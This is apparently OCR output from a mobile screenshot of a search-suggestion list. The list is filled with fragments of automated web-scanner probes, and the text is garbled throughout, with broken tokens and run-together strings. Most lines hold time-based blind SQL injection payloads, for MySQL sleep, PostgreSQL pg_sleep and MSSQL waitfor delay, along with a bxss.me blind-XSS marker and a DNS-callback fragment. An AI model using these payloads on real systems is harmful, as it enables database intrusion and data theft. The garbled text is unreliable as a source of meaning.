
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
•
banflix&hzle6idd'eyzck7om'nfqppn3m'+or+943=
(select+943+from+pg_sleep(15))--;ampp7ehomqr'
•
common
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz';bxss.me;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gkakslha')) or 598=(select 598 from pg_sleep(15))--;
waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ;if(now()=sysdate(),sleep(15),0); waitfor
delay '0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'eyzck7om'j9zmpk47'+or+966=
(select+966+from+pg_sleep(15))--
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitey'.'qe
•
sky
•
banflix&hzle6idd'0'xor(if(now()=sysdate(),sleep(15),0)